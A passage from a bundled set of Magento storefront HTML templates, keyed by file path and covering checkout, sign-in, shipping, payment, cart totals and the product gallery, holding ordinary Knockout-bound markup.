'PwA'}}\"></div>\n                </div>\n                <div class=\"amazon-button-container__cell\">\n                    <div class=\"field-tooltip toggle\">\n                        <span class=\"field-tooltip-action action-help\"\n                              data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\" data-toggle=\"dropdown\"\n                              aria-haspopup=\"true\" aria-expanded=\"false\"></span>\n                        <div class=\"field-tooltip-content\" data-target=\"dropdown\" aria-hidden=\"true\">\n                            <translate args=\"'Securely login into our website using your existing Amazon details.'\" />\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n</if>\n","mage/multiselect.html":"<div class=\"admin__action-multiselect-search-wrap\">\n    <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\">\n    <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\"></label>\n    <div class=\"admin__action-multiselect-search-count\">\n        <span class=\"admin__action-multiselect-items-selected\">0</span> selected\n    </div>\n</div>","mage/gallery/gallery.html":"<div class=\"fotorama-item\" data-gallery-role=\"gallery\">\r\n    <div data-gallery-role=\"fotorama__focusable-start\" tabindex=\"-1\"></div>\r\n    <div class=\"fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows\">\r\n        <div class=\"fotorama__stage\" data-fotorama-stage=\"fotorama__stage\">\r\n            <div class=\"fotorama__arr fotorama__arr--prev\" tabindex=\"0\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\">\r\n                <div class=\"fotorama__arr__arr\"></div>\r\n            </div>\r\n            <div class=\"fotorama__stage__shaft\" tabindex=\"0\" data-gallery-role=\"stage-shaft\">\r\n            </div>\r\n            <div class=\"fotorama__arr fotorama__arr--next fotorama__arr--disabled\" tabindex=\"-1\" role=\"button\"\r\n                 aria-label=\"Next\" data-gallery-role=\"arrow\">\r\n                <div class=\"fotorama__arr__arr\"></div>\r\n            </div>\r\n            <div class=\"fotorama__video-close\"></div>\r\n            <div class=\"fotorama__zoom-in\" data-gallery-role=\"fotorama__zoom-in\" aria-label=\"Zoom in\" role=\"button\" tabindex=\"0\"></div>\r\n            <div class=\"fotorama__zoom-out\" data-gallery-role=\"fotorama__zoom-out\" aria-label=\"Zoom out\" role=\"button\" tabindex=\"0\"></div>\r\n            <div class=\"fotorama__spinner\"></div>\r\n        </div>\r\n        <div class=\"fotorama__nav-wrap\" data-gallery-role=\"nav-wrap\">\r\n            <div class=\"fotorama__nav fotorama__nav--thumbs\">\r\n                <div class=\"fotorama__fullscreen-icon\" data-gallery-role=\"fotorama__fullscreen-icon\" tabindex=\"0\" aria-label=\"Exit fullscreen\" role=\"button\"></div>\r\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--left\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\" tabindex = \"-1\">\r\n                    <div class=\"fotorama__thumb--icon\"></div>\r\n                </div>\r\n                <div class=\"fotorama__nav__shaft\">\r\n                    <div class=\"fotorama__thumb-border\"></div>\r\n                </div>\r\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--right\" role=\"button\" aria-label=\"Next\" data-gallery-role=\"arrow\" tabindex = \"-1\">\r\n                    <div class=\"fotorama__thumb--icon\"></div>\r\n                </div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n    <div data-gallery-role=\"fotorama__focusable-end\" tabindex=\"-1\"></div>\r\n</div>\r\n<div class=\"magnifier-preview magnify-hidden\" data-gallery-role=\"magnifier\" id=\"preview\"></div>\r\n","Magento_Checkout/template/billing-address.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"checkout-billing-address\">\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <render args=\"detailsTemplate\"/>\n    <fieldset class=\"fieldset\" data-bind=\"visible: !isAddressDetailsVisible()\">\n        <each args=\"getRegion('billing-address-list')\" render=\"\" />\n        <div data-bind=\"fadeVisible: isAddressFormVisible\">\n            <render args=\"formTemplate\"/>\n        </div>\n        <render args=\"actionsTemplate\"/>\n    </fieldset>\n</div>\n","Magento_Checkout/template/estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-estimated-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <div class=\"estimated-block\">\n        <span class=\"estimated-label\" data-bind=\"i18n: 'Estimated Total'\"></span>\n        <span class=\"estimated-price\" data-bind=\"text: getValue()\"></span>\n    </div>\n    <div class=\"minicart-wrapper\">\n        <button type=\"button\" class=\"action showcart\" data-bind=\"click: showSidebar\" data-toggle=\"opc-summary\">\n            <span class=\"counter qty\">\n                <span class=\"counter-number\" data-bind=\"text: getQuantity()\"></span>\n            </span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\"\n     data-bind=\"afterRender:setModalElement, mageInit: {\n    'Magento_Ui/js/modal/modal':{\n        'type': 'custom',\n        'modalClass': 'opc-sidebar opc-summary-wrapper',\n        'wrapperClass': 'checkout-container',\n        'parentModalClass': '_has-modal-custom',\n        'responsive': true,\n        'responsiveClass': 'custom-slide',\n        'overlayClass': 'modal-custom-overlay',\n        'buttons': []\n    }}\">\n\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n\n    <div class=\"opc-block-shipping-information\">\n        <!-- ko foreach: getRegion('shipping-information') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n</div>\n","Magento_Checkout/template/payment.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<li id=\"payment\" role=\"presentation\" class=\"checkout-payment-method\" data-bind=\"fadeVisible: isVisible\">\r\n    <div id=\"checkout-step-payment\"\r\n         class=\"step-content\"\r\n         data-role=\"content\"\r\n         role=\"tabpanel\"\r\n         aria-hidden=\"false\">\r\n        <!-- ko if: (quoteIsVirtual) -->\r\n            <!-- ko foreach: getRegion('customer-email') -->\r\n                <!-- ko template: getTemplate() --><!-- /ko -->\r\n            <!--/ko-->\r\n        <!--/ko-->\r\n        <form id=\"co-payment-form\" class=\"form payments\" novalidate=\"novalidate\">\r\n            <input data-bind='attr: {value: getFormKey()}' type=\"hidden\" name=\"form_key\"/>\r\n            <fieldset class=\"fieldset\">\r\n                <!-- ko foreach: getRegion('beforeMethods') -->\r\n                    <!-- ko template: getTemplate() --><!-- /ko -->\r\n                <!-- /ko -->\r\n                <div id=\"checkout-payment-method-load\" class=\"opc-payment\" data-bind=\"visible: isPaymentMethodsAvailable\">\r\n                    <!-- ko foreach: getRegion('payment-methods-list') -->\r\n                        <!-- ko template: getTemplate() --><!-- /ko -->\r\n                    <!-- /ko -->\r\n                </div>\r\n                <div class=\"no-quotes-block\" data-bind=\"visible: isPaymentMethodsAvailable() == false\">\r\n                    <!-- ko i18n: 'No Payment method available.'--><!-- /ko -->\r\n                </div>\r\n                <!-- ko foreach: getRegion('afterMethods') -->\r\n                    <!-- ko template: getTemplate() --><!-- /ko -->\r\n                <!-- /ko -->\r\n            </fieldset>\r\n        </form>\r\n    </div>\r\n</li>\r\n","Magento_Checkout/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_Checkout/template/onepage.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n\r\n<!-- ko foreach: getRegion('progressBar') -->\r\n<!-- ko template: getTemplate() --><!-- /ko -->\r\n<!--/ko-->\r\n\r\n<!-- ko foreach: getRegion('authentication') -->\r\n<!-- ko template: getTemplate() --><!-- /ko -->\r\n<!--/ko-->\r\n\r\n<!-- ko foreach: getRegion('estimation') -->\r\n    <!-- ko template: getTemplate() --><!-- /ko -->\r\n<!--/ko-->\r\n\r\n<!-- ko foreach: getRegion('messages') -->\r\n    <!-- ko template: getTemplate() --><!-- /ko -->\r\n<!--/ko-->\r\n<div class=\"opc-wrapper\">\r\n    <ol class=\"opc\" id=\"checkoutSteps\">\r\n    <!-- ko foreach: getRegion('steps') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n    <!--/ko-->\r\n    </ol>\r\n</div>\r\n\r\n<!-- ko foreach: getRegion('sidebar') -->\r\n    <!-- ko template: getTemplate() --><!-- /ko -->\r\n<!--/ko-->\r\n","Magento_Checkout/template/progress-bar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"opc-progress-bar\">\n    <!-- ko foreach: { data: steps().sort(sortItems), as: 'item' } -->\n        <li class=\"opc-progress-bar-item\" data-bind=\"css: item.isVisible() ? '_active' : ($parent.isProcessed(item) ? '_complete' : '')\">\n            <span data-bind=\"i18n: item.title, click: $parent.navigateTo\"></span>\n        </li>\n    <!-- /ko -->\n</ul>\n","Magento_Checkout/template/registration.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div>\n    <!-- ko if: isFormVisible -->\n    <p data-bind=\"i18n: 'You can track your order status by creating an account.'\"></p>\n    <p><span data-bind=\"i18n: 'Email Address'\"></span>: <span data-bind=\"text: getEmailAddress()\"></span></p>\n    <a class=\"action primary\" data-bind=\"attr: { href: getUrl() }\">\n        <span data-bind=\"i18n: 'Create an Account'\" />\n    </a>\n    <!--/ko-->\n</div>\n","Magento_Checkout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\" data-bind=\"blockLoader: isLoading\">\n    <span data-bind=\"i18n: 'Order Summary'\" class=\"title\"></span>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/authentication.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"authentication-wrapper\" data-block=\"authentication\" data-bind=\"visible: isActive()\">\n    <button\n        type=\"button\"\n        class=\"action action-auth-toggle\"\n        data-trigger=\"authentication\">\n        <span data-bind=\"i18n: 'Sign In'\"></span>\n    </button>\n    <div class=\"block-authentication\"\n         style=\"display: none\"\n         data-bind=\"mageInit: {\n            'Magento_Ui/js/modal/modal':{\n                'type': 'custom',\n                'modalClass': 'authentication-dropdown',\n                'trigger': '[data-trigger=authentication]',\n                'wrapperClass': 'authentication-wrapper',\n                'parentModalClass': '_has-modal-custom _has-auth-shown',\n                'responsive': true,\n                'responsiveClass': 'custom-slide',\n                'overlayClass': 'dropdown-overlay modal-custom-overlay',\n                'buttons': []\n            }}\">\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block block-customer-login\"\n             data-bind=\"attr: {'data-label': $t('or')}\">\n            <div class=\"block-title\">\n                <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Sign In'\"></strong>\n            </div>\n            <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n                <form data-role=\"login\"\n                      data-bind=\"submit:login\"\n                      method=\"post\">\n                    <div class=\"fieldset\"\n                              data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                        <div class=\"field field-email required\">\n                            <label class=\"label\" for=\"login-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"email\"\n                                       class=\"input-text\"\n                                       id=\"login-email\"\n                                       name=\"username\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true, 'validate-email':true}\" />\n                            </div>\n                        </div>\n                        <div class=\"field field-password required\">\n                            <label for=\"login-password\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"password\"\n                                       class=\"input-text\"\n                                       id=\"login-password\"\n                                       name=\"password\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true}\"\n                                       autocomplete=\"off\"/>\n                            </div>\n                        </div>\n                        <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                        <!-- /ko -->\n                    </div>\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\"><span data-bind=\"i18n: 'Sign In'\"></span></button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action action-remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </form>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"shipping\" class=\"checkout-shipping-address\" data-bind=\"fadeVisible: visible()\">\n    <div class=\"step-title\" translate=\"'Shipping Address'\" data-role=\"title\" />\n    <div id=\"checkout-step-shipping\"\n         class=\"step-content\"\n         data-role=\"content\">\n\n        <each if=\"!quoteIsVirtual\" args=\"getRegion('customer-email')\" render=\"\" />\n        <each args=\"getRegion('address-list')\" render=\"\" />\n        <each args=\"getRegion('address-list-additional-addresses')\" render=\"\" />\n\n        <!-- Address form pop up -->\n        <if args=\"!isFormInline\">\n            <div class=\"new-address-popup\">\n                <button type=\"button\"\n                        class=\"action action-show-popup\"\n                        click=\"showFormPopUp\"\n                        visible=\"!isNewAddressAdded()\">\n                    <span translate=\"'New Address'\" />\n                </button>\n            </div>\n            <div id=\"opc-new-shipping-address\"\n                 visible=\"isFormPopUpVisible()\"\n                 render=\"shippingFormTemplate\" />\n        </if>\n\n        <each args=\"getRegion('before-form')\" render=\"\" />\n\n        <!-- Inline address form -->\n        <render if=\"isFormInline\" args=\"shippingFormTemplate\" />\n    </div>\n</li>\n\n<!--Shipping method template-->\n<li id=\"opc-shipping_method\"\n    class=\"checkout-shipping-method\"\n    data-bind=\"fadeVisible: visible(), blockLoader: isLoading\"\n    role=\"presentation\">\n    <div class=\"checkout-shipping-method\">\n        <div class=\"step-title\"\n             translate=\"'Shipping Methods'\"\n             data-role=\"title\" />\n\n        <each args=\"getRegion('before-shipping-method-form')\" render=\"\" />\n\n        <div id=\"checkout-step-shipping_method\"\n             class=\"step-content\"\n             data-role=\"content\"\n             role=\"tabpanel\"\n             aria-hidden=\"false\">\n            <form id=\"co-shipping-method-form\"\n                  class=\"form methods-shipping\"\n                  if=\"rates().length\"\n                  submit=\"setShippingInformation\"\n                  novalidate=\"novalidate\">\n\n                <render args=\"shippingMethodListTemplate\"/>\n\n                <div id=\"onepage-checkout-shipping-method-additional-load\">\n                    <each args=\"getRegion('shippingAdditional')\" render=\"\" />\n                </div>\n                <div role=\"alert\"\n                     if=\"errorValidationMessage().length\"\n                     class=\"message notice\">\n                    <span text=\"errorValidationMessage()\" />\n                </div>\n                <div class=\"actions-toolbar\" id=\"shipping-method-buttons-container\">\n                    <div class=\"primary\">\n                        <button data-role=\"opc-continue\" type=\"submit\" class=\"button action continue primary\">\n                            <span translate=\"'Next'\" />\n                        </button>\n                    </div>\n                </div>\n            </form>\n            <div class=\"no-quotes-block\"\n                 ifnot=\"rates().length > 0\"\n                 translate=\"'Sorry, no quotes are available for this order at this time'\" />\n        </div>\n    </div>\n</li>\n","Magento_Checkout/template/review/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getActiveView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/review/actions/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n            data-bind=\"click: placeOrder($parents[1]), attr: {title: $t('Place Order')}\"\n            class=\"button action primary checkout\"><span data-bind=\"i18n: 'Place Order'\"></span></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Checkout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused,\n                            afterRender: emailHasChanged,\n                            mageInit: {'mage/trim-input':{}}\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                attr: {\n                                    placeholder: $t('Password'),\n                                }\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Magento_Checkout/template/cart/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"table-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <table class=\"data table totals\">\n        <caption class=\"table-caption\" data-bind=\"text: $t('Total')\"></caption>\n        <tbody>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (!isLoading() && shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code,\n                                        disabled: false\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\" />\n                    </label>\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/shipping-estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form method=\"post\" id=\"shipping-zip-form\">\n    <fieldset class=\"fieldset estimate\">\n        <legend class=\"legend\">\n            <span data-bind=\"text: isVirtual ? $t('Estimate Tax') : $t('Estimate Shipping and Tax') \"></span>\n        </legend><br>\n        <p class=\"field note\" data-bind=\"text: isVirtual ? $t('Enter your billing address to get a tax estimate.') : $t('Enter your destination to get a shipping estimate.')\"></p>\n        <!-- ko foreach: getRegion('address-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/totals/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"totals sub\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"i18n: title\"></th>\n    <td class=\"amount\" data-th=\"Subtotal\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"grand totals\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td class=\"amount\" data-th=\"Order Total\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() -->\n<tr class=\"totals shipping excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title + ' (' + getShippingMethodTitle() + ')'\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/shipping-address/shipping-method-list.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<div id=\"checkout-shipping-method-load\">\r\n    <table class=\"table-checkout-shipping-method\">\r\n        <thead>\r\n        <tr class=\"table-row\">\r\n            <th class=\"table-col col-method\" translate=\"'Select Method'\"></th>\r\n            <th class=\"table-col col-price\" translate=\"'Price'\"></th>\r\n            <th class=\"table-col col-method\" translate=\"'Method Title'\"></th>\r\n            <th class=\"table-col col-carrier\" translate=\"'Carrier Title'\"></th>\r\n        </tr>\r\n        </thead>\r\n        <tbody>\r\n            <!-- ko foreach: { data: rates(), as: 'method'} -->\r\n                <!--ko template: { name: element.shippingMethodItemTemplate} --><!-- /ko -->\r\n            <!-- /ko -->\r\n        </tbody>\r\n    </table>\r\n</div>\r\n","Magento_Checkout/template/shipping-address/list.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n\r\n<!-- ko if: (visible)-->\r\n<div class=\"field addresses\">\r\n    <div class=\"control\">\r\n        <div class=\"shipping-address-items row\">\r\n            <!-- ko foreach: { data: elems, as: 'element' } -->\r\n            <!-- ko template: element.getTemplate() --><!-- /ko -->\r\n            <!-- /ko -->\r\n        </div>\r\n    </div>\r\n</div>\r\n<!-- /ko -->\r\n","Magento_Checkout/template/shipping-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form class=\"form form-shipping-address\" id=\"co-shipping-form\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <div id=\"shipping-new-address-form\" class=\"fieldset address\">\n        <!-- ko foreach: getRegion('additional-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (isCustomerLoggedIn) -->\n        <div class=\"field choice\" data-bind=\"visible: !isFormInline\">\n            <input type=\"checkbox\" class=\"checkbox\" id=\"shipping-save-in-address-book\" data-bind=\"checked: saveInAddressBook\" />\n            <label class=\"label\" for=\"shipping-save-in-address-book\">\n                <span data-bind=\"i18n: 'Save in address book'\"></span>\n            </label>\n        </div>\n        <!-- /ko -->\n    </div>\n</form>\n","Magento_Checkout/template/shipping-address/shipping-method-item.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<tr class=\"table-row\"\r\n    click=\"element.selectShippingMethod\">\r\n    <td class=\"table-col col-method\">\r\n        <div class=\"field\">\r\n            <input type=\"radio\"\r\n                   class=\"radio\"\r\n                   ifnot=\"method.error_message\"\r\n                   ko-checked=\"element.isSelected\"\r\n                   ko-value=\"method.carrier_code + '_' + method.method_code\"\r\n                   attr=\"'id': 'input_' + method.carrier_code + '_' + method.method_code, 'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\r\n                    'checked': element.rates().length == 1 || element.isSelected\" />\r\n            <label attr=\"'for': 'input_' + method.carrier_code + '_' + method.method_code\">&nbsp;</label>\r\n        </div>\r\n    </td>\r\n    <td class=\"table-col col-price\">\r\n        <each args=\"element.getRegion('price')\" render=\"\" />\r\n    </td>\r\n    <td class=\"table-col col-method\"\r\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\r\n        text=\"method.method_title\" />\r\n    <td class=\"table-col col-carrier\"\r\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\r\n        text=\"method.carrier_title\" />\r\n</tr>\r\n<tr class=\"table-row row-error\"\r\n    if=\"method.error_message\">\r\n    <td class=\"table-col col-error\" colspan=\"4\">\r\n        <div role=\"alert\" class=\"message error\">\r\n            <div text=\"method.error_message\"></div>\r\n        </div>\r\n        <span class=\"no-display\">\r\n            <input type=\"radio\"\r\n                   attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\" 